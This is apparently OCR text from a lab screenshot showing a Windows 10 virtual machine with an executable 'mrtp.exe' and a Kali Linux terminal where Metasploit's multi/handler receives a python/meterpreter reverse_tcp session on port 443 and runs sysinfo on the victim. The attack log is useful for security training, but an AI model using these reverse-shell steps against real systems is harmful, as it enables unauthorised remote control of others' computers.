 WinDev1905Eval (InitialSnapshot) [Running]
PDF
Recycle Bin
EULA
mrtp
C:\Users\User\Desktop\mrtp.exe
Kali-Linux-2019.2-vbox-amd64 [Running]
Applications Places Terminal Tue 19:31 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /var/www/html
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:443
[*] Sending stage (53755 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.10:443 -> 10.0.2.9:62928) at 2019-06-11
19:30:13 -0400
meterpreter > sysinfo
Computer : WinDev1905Eval
OS : Windows 10 (Build 17763)
Architecture : x64
System Language : en_US
Meterpreter : python/windows
meterpreter >
Windows 10 Enterprise Evaluation
Windows License valid for 71 days
Build 17763.rs5_release.180914-1434
4:31 PM
6/11/2019
Right ⌘
Right ⌘